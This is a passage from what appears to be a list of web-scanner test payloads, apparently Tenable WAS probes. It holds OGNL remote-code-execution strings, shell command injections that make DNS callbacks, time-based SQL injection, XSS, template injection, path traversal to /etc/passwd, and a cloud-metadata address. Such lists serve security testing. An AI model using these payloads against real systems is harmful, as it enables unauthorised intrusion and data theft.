true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((873*678))}\u0027}))}", "%{(#request.map=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) +(#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027org.apache.commons.collections.beanmap\u0027)).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027java.util.hashset\u0027)) == true).tostring().substring(0,0) +(#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027bash -c {echo,was-$((888*371))}\u0027}))}", "\u0026#123;\u0026#123;\u0027tenablewas_braoikpi5c0j\u0027+2093*4175\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_hgkhsqak2505\u0027+8588*2833\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_pn9tesiw291i\u0027+6425*1537\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tenablewas_swinpoihfy0x\u0027+4191*3770\u0026#125;\u0026#125;", "\u0026#123;\u0026#123;\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266\u0026#125;\u0026#125;", "\u0026#91;\u0026#91;\u0027tenablewas_braoikpi5c0j\u0027+2093*4175\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_hgkhsqak2505\u0027+8588*2833\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_pn9tesiw291i\u0027+6425*1537\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tenablewas_swinpoihfy0x\u0027+4191*3770\u0026#93;\u0026#93;", "\u0026#91;\u0026#91;\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266\u0026#93;\u0026#93;", "\u0026\u0026echo agnuexdsd3r6bnl6ew9jnmpyank1zgvnn2pznmhpynjvm2nlahj3emrtdxhqn3dnynbzcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo b2p4ag1qy3ruzhe3bg1oetd0amtkbm5lbhi2a2dibjnhanlpdnq2zneyndjoexbyzm5qcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo b3n6ym5nawz5y2dvdne0zhnrazr2cnbxy2h6n2lidxzqympldniym2zqcgx3n3k1enn6ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo bmlvzxo3zwflnweymmiyyxhwzzz4zzjhb3bwm3rudnk1dwtkew91b3zxn2fjm2xqdxfjcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo bxm2cmpmn3c1dw1lz3n4cdrmywzqnjj4ymi1znk3bjvtbwnwem42nhbxdhz6dnviexrmys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo cmt2awfmmjy3czzsdzc1cjnqexvonzn2mm92dhjlemhqmnd0cm55cxb3nnzydmtymmx5ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo cmu3egjhcw1hewf4ywlhzwnhcwzyehftzwdhmzvnnnr5bwn4nm83ejczyznty3vlczr2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo dgdhd2zoytrnamz4z2e1emv4bwvongrhaxfneg5wbhp1bxnyyxc2a2ftazmzb2qycxjycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo m3m2znbvymhlamlxb210a2h6edyzamcznhj2czz3awltzjm1n3d6y2jkagr0mnpsywj0cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo n2hqawtymnbhcdq2ag03cxzmzmv0ndc1yxhhdni2djdznm41zxviagdpb3juz3bmznhxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026echo zwrpcxr5yzrsnxe0y2lxywrlm2r4egdwznn5z3njcwnpdtrycxo1a2p6cm1mytzsehk3ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "\u0026\u0026id", "\u0026\u0026sleep 4", "\u0027 and (select 1592 from (select(sleep(2)))a)-- -", "\u0027 and (select 1592 from (select(sleep(2)))qvvmn) and \u0027qvvmn\u0027=\u0027qvvmn", "\u0027 and (select 1974 from (select(sleep(2)))a)-- -", "\u0027 and (select 1974 from (select(sleep(2)))hpwdx) and \u0027hpwdx\u0027=\u0027hpwdx", "\u0027 and (select 3317 from (select(sleep(2)))a)-- -", "\u0027 and (select 3317 from (select(sleep(2)))tibhe) and \u0027tibhe\u0027=\u0027tibhe", "\u0027 and (select 4913 from (select(sleep(2)))a)-- -", "\u0027 and (select 4913 from (select(sleep(2)))gycna) and \u0027gycna\u0027=\u0027gycna", "\u0027 and (select 5056 from (select(sleep(2)))a)-- -", "\u0027 and (select 5056 from (select(sleep(2)))ehmpt) and \u0027ehmpt\u0027=\u0027ehmpt", "\u0027 and (select 5875 from (select(sleep(2)))a)-- -", "\u0027 and (select 5875 from (select(sleep(2)))icucv) and \u0027icucv\u0027=\u0027icucv", "\u0027 and (select 5988 from (select(sleep(2)))a)-- -", "\u0027 and (select 5988 from (select(sleep(2)))soxfb) and \u0027soxfb\u0027=\u0027soxfb", "\u0027 and (select 6599 from (select(sleep(2)))a)-- -", "\u0027 and (select 6599 from (select(sleep(2)))seyut) and \u0027seyut\u0027=\u0027seyut", "\u0027 and (select 7564 from (select(sleep(2)))a)-- -", "\u0027 and (select 7564 from (select(sleep(2)))wyzxj) and \u0027wyzxj\u0027=\u0027wyzxj", "\u0027 and (select 8044 from (select(sleep(2)))a)-- -", "\u0027 and (select 8044 from (select(sleep(2)))rfnxk) and \u0027rfnxk\u0027=\u0027rfnxk", "\u0027 and (select 8999 from (select(sleep(2)))a)-- -", "\u0027 and (select 8999 from (select(sleep(2)))kutos) and \u0027kutos\u0027=\u0027kutos", "\u0027 or false() or \u0027", "\u0027 or true() or \u0027", "\u0027 where 1=1 and (select 1592 from (select(sleep(2)))qvvmn) -- -", "\u0027 where 1=1 and (select 1974 from (select(sleep(2)))hpwdx) -- -", "\u0027 where 1=1 and (select 3317 from (select(sleep(2)))tibhe) -- -", "\u0027 where 1=1 and (select 4913 from (select(sleep(2)))gycna) -- -", "\u0027 where 1=1 and (select 5056 from (select(sleep(2)))ehmpt) -- -", "\u0027 where 1=1 and (select 5875 from (select(sleep(2)))icucv) -- -", "\u0027 where 1=1 and (select 5988 from (select(sleep(2)))soxfb) -- -", "\u0027 where 1=1 and (select 6599 from (select(sleep(2)))seyut) -- -", "\u0027 where 1=1 and (select 7564 from (select(sleep(2)))wyzxj) -- -", "\u0027 where 1=1 and (select 8044 from (select(sleep(2)))rfnxk) -- -", "\u0027 where 1=1 and (select 8999 from (select(sleep(2)))kutos) -- -", "\u0027 || \u0027a\u0027==\u0027a", "\u0027 || \u0027a\u0027==\u0027b", "\u0027\"", "\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "\u0027\u003cimg src=x onerror=tnbwas_2m7n7o\u003e", "\u0027\u003cimg src=x onerror=was_xss_0c2r1u\u003e", "\u0027\u003cimg src=x onerror=was_xss_2l5a4y\u003e", "\u0027\u003cimg src=x onerror=was_xss_2t1e7x\u003e", "\u0027\u003cimg src=x onerror=was_xss_2w6r1n\u003e", "\u0027\u003cimg src=x onerror=was_xss_3d3s4r\u003e", "\u0027\u003cimg src=x onerror=was_xss_3r0f2n\u003e", "\u0027\u003cimg src=x onerror=was_xss_3v5m5i\u003e", "\u0027\u003cimg src=x onerror=was_xss_4g5x7f\u003e", "\u0027\u003cimg src=x onerror=was_xss_6u7x1h\u003e", "\u0027\u003cimg src=x onerror=was_xss_7l5q3g\u003e", "\u0027=sleep(2)=\u0027", "\u0027tenablewas_braoikpi5c0j\u0027+2093*4175", "\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844", "\u0027tenablewas_hgkhsqak2505\u0027+8588*2833", "\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219", "\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931", "\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526", "\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249", "\u0027tenablewas_pn9tesiw291i\u0027+6425*1537", "\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513", "\u0027tenablewas_swinpoihfy0x\u0027+4191*3770", "\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts bgr5cthkvkyojhacui2a2ot7ngmba4w2pjeidu3mfa6lrrzf6qsq.was.nessus.org\u0027}))", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts bvscy2s6vv7qh4luwtye6srpwo3dwp2igcfgldphdt34sbkyi3qa.was.nessus.org\u0027}))", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts cni4qpd3262cw5qmvlgvnztchuaaot6k5vo6ftwbrvewyb2vcclq.was.nessus.org\u0027}))", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts wubnzmv65cx46ngcuobrh6yc4vqmwikc6s2ek4kslw742nngvqha.was.nessus.org\u0027}))", "(#request.map=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map.setbean(#request.get(\u0027struts.valuestack\u0027)) == true).tostring().substring(0,0) + (#request.map2=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map2.setbean(#request.get(\u0027map\u0027).get(\u0027context\u0027)) == true).tostring().substring(0,0) + (#request.map3=#@org.apache.commons.collections.beanmap@{}).tostring().substring(0,0) + (#request.map3.setbean(#request.get(\u0027map2\u0027).get(\u0027memberaccess\u0027)) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedpackagenames\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#request.get(\u0027map3\u0027).put(\u0027excludedclasses\u0027,#@org.apache.commons.collections.beanmap@{}.keyset()) == true).tostring().substring(0,0) + (#application.get(\u0027org.apache.tomcat.instancemanager\u0027).newinstance(\u0027freemarker.template.utility.execute\u0027).exec({\u0027getent ahosts y6anhrkbsu43vugalykklfysaszb3wqtuoizvkxirvuldlacm5ea.was.nessus.org\u0027}))", "(${\u0027tenablewas_bnjq5hiywyhs\u0027+8334*6837})", "(${\u0027tenablewas_n2yynbp7jlw4\u0027+7932*9204})", "(${\u0027tenablewas_wn2fnrkjrfgu\u0027+4552*1534})", "(${\u0027tenablewas_ydcdoxjhvu52\u0027+2500*8585})", "(${\u0027tnbwas_rgqadpxrlhhr\u0027+5561*5215})", "(\u0027tenablewas_aoueylaksqva\u0027+5184*9933)", "(\u0027tenablewas_fyllraymchl8\u0027+5201*5222)", "(\u0027tenablewas_ih6e1xrvihi5\u0027+3874*5504)", "(\u0027tenablewas_kixng3ecmlho\u0027+2924*4531)", "(\u0027tenablewas_sam2rit5vnuc\u0027+8280*3440)", "(\u0027tenablewas_uc27c1jv3em9\u0027+7486*4300)", "()\"", "()\"\u0026%1\u0027-;\u003ctnbwas_8x4p4w /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_0d4g6v /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_3e3r6v /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_3z7u5l /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_4j4x6u /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_4r5r3x /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_4u2q3q /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_4y3a7c /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_5a3c5u /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_5r4h4l /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_6f0f3o /\u003e\u0027", "(select (case when (6338=6339) then 1 else (select 1 union select 2) end))-- +", "(select (case when (6339=6339) then 1 else (select 1 union select 2) end))-- +", "(select 198766*667891 from dual)", "(select 198766*667891)", "(select(0)from(select(sleep(15)))v)/*\u0027+(select(0)from(select(sleep(15)))v)+\u0027\"+(select(0)from(select(sleep(15)))v)+\"*/", ")", ")#set($run=\"tenablewas_aoueylaksqva\"+5184*9933)$run", ")#set($run=\"tenablewas_bnjq5hiywyhs\"+8334*6837)$run", ")#set($run=\"tenablewas_fyllraymchl8\"+5201*5222)$run", ")#set($run=\"tenablewas_ih6e1xrvihi5\"+3874*5504)$run", ")#set($run=\"tenablewas_kixng3ecmlho\"+2924*4531)$run", ")#set($run=\"tenablewas_n2yynbp7jlw4\"+7932*9204)$run", ")#set($run=\"tenablewas_sam2rit5vnuc\"+8280*3440)$run", ")#set($run=\"tenablewas_uc27c1jv3em9\"+7486*4300)$run", ")#set($run=\"tenablewas_wn2fnrkjrfgu\"+4552*1534)$run", ")#set($run=\"tenablewas_ydcdoxjhvu52\"+2500*8585)$run", ")#set($run=\"tnbwas_rgqadpxrlhhr\"+5561*5215)$run", ")\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "))\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "));waitfor delay \u00270:0:2\u0027-- \"));waitfor delay \u00270:0:2\u0027-- \"", ");waitfor delay \u00270:0:2\u0027-- \");waitfor delay \u00270:0:2\u0027-- \"", ")@(\"tenablewas_aoueylaksqva\"+5184*9933)", ")@(\"tenablewas_bnjq5hiywyhs\"+8334*6837)", ")@(\"tenablewas_fyllraymchl8\"+5201*5222)", ")@(\"tenablewas_ih6e1xrvihi5\"+3874*5504)", ")@(\"tenablewas_kixng3ecmlho\"+2924*4531)", ")@(\"tenablewas_n2yynbp7jlw4\"+7932*9204)", ")@(\"tenablewas_sam2rit5vnuc\"+8280*3440)", ")@(\"tenablewas_uc27c1jv3em9\"+7486*4300)", ")@(\"tenablewas_wn2fnrkjrfgu\"+4552*1534)", ")@(\"tenablewas_ydcdoxjhvu52\"+2500*8585)", ")@(\"tnbwas_rgqadpxrlhhr\"+5561*5215)", "--\u003e\u003ctnbwas_5i3z0d /\u003e", "--\u003e\u003cwas_xss_1z3e7f /\u003e", "--\u003e\u003cwas_xss_2a2c5p /\u003e", "--\u003e\u003cwas_xss_2i5q1j /\u003e", "--\u003e\u003cwas_xss_4l5y3t /\u003e", "--\u003e\u003cwas_xss_4o5s2k /\u003e", "--\u003e\u003cwas_xss_5s4w1r /\u003e", "--\u003e\u003cwas_xss_5v8q6s /\u003e", "--\u003e\u003cwas_xss_6c3b2h /\u003e", "--\u003e\u003cwas_xss_8k3i4q /\u003e", "--\u003e\u003cwas_xss_8x5t3k /\u003e", "-1 or 5*5=25", "-1 or 5*5=25 --", "-1 or 5*5=26", "-1 or 5*5=26 --", "-1756", "-1756 or 1756=1755 -- +", "-1756 or 1756=1756 -- +", "-1756\" or \"1756\"=\"1755\" -- +", "-1756\" or \"1756\"=\"1756\" -- +", "-1756\u0027 or \u00271756\u0027=\u00271755\u0027 -- +", "-1756\u0027 or \u00271756\u0027=\u00271756\u0027 -- +", "-1839", "-1839 or 1839=1838", "-1839 or 1839=1839", "-1839\" or \"1839\"=\"1838", "-1839\" or \"1839\"=\"1839", "-1839\u0027 or \u00271839\u0027=\u00271838", "-1839\u0027 or \u00271839\u0027=\u00271839", "-1845", "../../../../../../../../../../windows/win.ini", "../../../../../../../../etc/passwd", "../web-inf/web.xml", "..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini", "//409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "//556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "//7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "//8db91731-cafa-4f4d-8076-c21e5a783a35.com", "//a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "//a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "//a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "//abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "//b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "//d92ed011-6808-45c2-ba8b-898a862103df.com", "//e1cbf94d-07db-42b3-8602-365962976ac6.com", "//haploqa.jax.org.409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "//haploqa.jax.org.556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "//haploqa.jax.org.7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "//haploqa.jax.org.8db91731-cafa-4f4d-8076-c21e5a783a35.com", "//haploqa.jax.org.a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "//haploqa.jax.org.a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "//haploqa.jax.org.a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "//haploqa.jax.org.abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "//haploqa.jax.org.b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "//haploqa.jax.org.d92ed011-6808-45c2-ba8b-898a862103df.com", "//haploqa.jax.org.e1cbf94d-07db-42b3-8602-365962976ac6.com", "//wasxsscontext0e6t2n.was.tenable.com", "//wasxsscontext0f2q2l.was.tenable.com", "//wasxsscontext0o3w2l.was.tenable.com", "//wasxsscontext0t8c8q.was.tenable.com", "//wasxsscontext4d1p6w.was.tenable.com", "//wasxsscontext4y0d0n.was.tenable.com", "//wasxsscontext6z8v0p.was.tenable.com", "//wasxsscontext7m7v6a.was.tenable.com", "//wasxsscontext7o4j5a.was.tenable.com", "//wasxsscontext8x8w0o.was.tenable.com", "//wasxsscontext8y0h1u.was.tenable.com", "//xssrcczfiztie.was.tenable.com", "//xssrcczfpvyjm.was.tenable.com", "//xssrcfuhdluvr.was.tenable.com", "//xssrchdyqpqgv.was.tenable.com", "//xssrcjlusvbdq.was.tenable.com", "//xssrcmfgedzsd.was.tenable.com", "//xssrcnzdsgdhr.was.tenable.com", "//xssrcssfjujfm.was.tenable.com", "//xssrctaakaess.was.tenable.com", "//xssrcxrrwhzmk.was.tenable.com", "//xssrcznguwtun.was.tenable.com", "/\\/\\409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "/\\/\\556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "/\\/\\7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "/\\/\\8db91731-cafa-4f4d-8076-c21e5a783a35.com", "/\\/\\a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "/\\/\\a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "/\\/\\a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "/\\/\\abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "/\\/\\b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "/\\/\\d92ed011-6808-45c2-ba8b-898a862103df.com", "/\\/\\e1cbf94d-07db-42b3-8602-365962976ac6.com", "/etc/passwd", "/}tenablewas_aoueylaksqva{@math key=\"5184\" method=\"multiply\" operand=\"9933\"/}", "/}tenablewas_bnjq5hiywyhs{@math key=\"8334\" method=\"multiply\" operand=\"6837\"/}", "/}tenablewas_fyllraymchl8{@math key=\"5201\" method=\"multiply\" operand=\"5222\"/}", "/}tenablewas_ih6e1xrvihi5{@math key=\"3874\" method=\"multiply\" operand=\"5504\"/}", "/}tenablewas_kixng3ecmlho{@math key=\"2924\" method=\"multiply\" operand=\"4531\"/}", "/}tenablewas_n2yynbp7jlw4{@math key=\"7932\" method=\"multiply\" operand=\"9204\"/}", "/}tenablewas_sam2rit5vnuc{@math key=\"8280\" method=\"multiply\" operand=\"3440\"/}", "/}tenablewas_uc27c1jv3em9{@math key=\"7486\" method=\"multiply\" operand=\"4300\"/}", "/}tenablewas_wn2fnrkjrfgu{@math key=\"4552\" method=\"multiply\" operand=\"1534\"/}", "/}tenablewas_ydcdoxjhvu52{@math key=\"2500\" method=\"multiply\" operand=\"8585\"/}", "/}tnbwas_rgqadpxrlhhr{@math key=\"5561\" method=\"multiply\" operand=\"5215\"/}", "1", "1 limit 0, 1386 --", "1 procedure analyse()-- +", "1 procedure analyse(x)-- +", "1\" limit 0, 1386 --", "1\u0027 limit 0, 1386 --", "1\u0027\"", "1\u0027||dbms_pipe.receive_message(chr(98)||chr(98)||chr(98),15)||\u0027", "1){window.top._tenable_wasscan_js_namespace_taint_tracer.log_execution_flow_sink()//", "1*1", "1*dbms_pipe.receive_message(chr(99)||chr(99)||chr(99),15)", "1*if(now()=sysdate(),sleep(15),0)", "1, 1386 limit 0, 1386 --", "1, 1386\" limit 0, 1386 --", "1, 1386\u0027 limit 0, 1386 --", "1-1 or 124=(select 124 from pg_sleep(15))--", "1-1 or 638=(select 638 from pg_sleep(15))--", "1-1 or 87=(select 87 from pg_sleep(15))--", "1-1 or 901=(select 901 from pg_sleep(15))--", "1-1 waitfor delay \u00270:0:15\u0027 --", "1-1) or 114=(select 114 from pg_sleep(15))--", "1-1) or 460=(select 460 from pg_sleep(15))--", "1-1) or 475=(select 475 from pg_sleep(15))--", "1-1) or 757=(select 757 from pg_sleep(15))--", "1-1)) or 325=(select 325 from pg_sleep(15))--", "1-1)) or 40=(select 40 from pg_sleep(15))--", "1-1)) or 467=(select 467 from pg_sleep(15))--", "1-1)) or 879=(select 879 from pg_sleep(15))--", "1-1); waitfor delay \u00270:0:15\u0027 --", "1-1; waitfor delay \u00270:0:15\u0027 --", "10\"xor(1*if(now()=sysdate(),sleep(15),0))xor\"z", "10\u0027xor(1*if(now()=sysdate(),sleep(15),0))xor\u0027z", "10001", "10001\"=(select 1,2)=\"1", "10001\"=(select 1/1)=\"1", "10001\u0027=(select 1,2)=\u00271", "10001\u0027=(select 1/1)=\u00271", "10001839", "10001839 or 1839=1838", "10001839 or 1839=1839", "10001839\" or \"1839\"=\"1838", "10001839\" or \"1839\"=\"1839", "10001839\u0027 or \u00271839\u0027=\u00271838", "10001839\u0027 or \u00271839\u0027=\u00271839", "10001=(select 1,2)=1", "10001=(select 1/1)=1", "10002", "10002\"+(select \"1\")+\"1", "10002\"+(select \"1\",\"2\")+\"1", "10002\u0027+(select \u00271\u0027)+\u00271", "10002\u0027+(select \u00271\u0027,\u00272\u0027)+\u00271", "10002+(select 1)+1", "10002+(select 1,2)+1", "10ntxlsps\u0027) or 523=(select 523 from pg_sleep(15))--", "1386", "1386a", "169.254.169.254", "17qz8chdz\u0027) or 214=(select 214 from pg_sleep(15))--", "19qrstcyz", "1;waitfor delay \u00270:0:2\u0027--", "1adsfefvc", "1ej3zxy4o\u0027)) or 301=(select 301 from pg_sleep(15))--", "1i3kwsosz\u0027)) or 566=(select 566 from pg_sleep(15))--", "1k2sdrr50\u0027 or 982=(select 982 from pg_sleep(15))--", "1m2zjykq1", "1p65wnuux\u0027)) or 45=(select 45 from pg_sleep(15))--", "1rwv55c2y\u0027 or 813=(select 813 from pg_sleep(15))--", "1srqcx36g\u0027; waitfor delay \u00270:0:15\u0027 --", "1t0io7001\u0027)) or 307=(select 307 from pg_sleep(15))--", "1tr8coyqm", "1v6ermw81\u0027) or 664=(select 664 from pg_sleep(15))--", "1vf9y0xju\u0027; waitfor delay \u00270:0:15\u0027 --", "1wo6chgsf\u0027; waitfor delay \u00270:0:15\u0027 --", "1ww3pcphg\u0027 or 902=(select 902 from pg_sleep(15))--", "1z2oevblc\u0027; waitfor delay \u00270:0:15\u0027 --", "1zlolbtmj\u0027) or 80=(select 80 from pg_sleep(15))--", "1zyrpgn7h\u0027 or 924=(select 924 from 